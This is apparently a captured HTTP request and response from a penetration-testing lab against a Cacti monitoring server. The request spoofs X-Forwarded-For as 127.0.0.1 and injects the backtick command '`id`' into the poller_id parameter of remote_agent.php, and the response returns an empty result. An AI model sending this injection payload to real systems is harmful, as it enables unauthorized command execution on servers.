 equest
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
GET /remote_agent.php?action=polldata&local_data_ids[0]=6&host_id=1&poller_id=`id` HTTP/1.1
Host: cacti-monitoring.confusion.pg
Cookie: Cacti=an51df6gcjhfk4a99kt18m94bq; CactiDateTime=
Thu%20Apr%2010%202025%2022%3A32%3A56%20GMT%2B0800%20(%E4%B8%AD%E5%9B%BD%E6%A0%87%E5%87%86%E6
%97%B6%E9%97%B4); CactiTimeZone=480
X-Forwarded-For: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: keep-alive
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Apr 2025 14:39:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Thu, 10 Apr 2025 14:39:03 GMT
5 X-Frame-Options: SAMEORIGIN
6 Content-Security-Policy: default-src *; img-src 'self' data: blob:; style-src 'self
'unsafe-inline' ; script-src 'self' 'unsafe-inline' ; frame-ancestors 'self'; worke
7 P3P: CP="CAO PSA OUR"
8 Cache-Control: no-store, no-cache, must-revalidate
9 Expires: Thu, 19 Nov 1981 08:52:00 GMT
10 Pragma: no-cache
11 Content-Length: 2
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15
16 []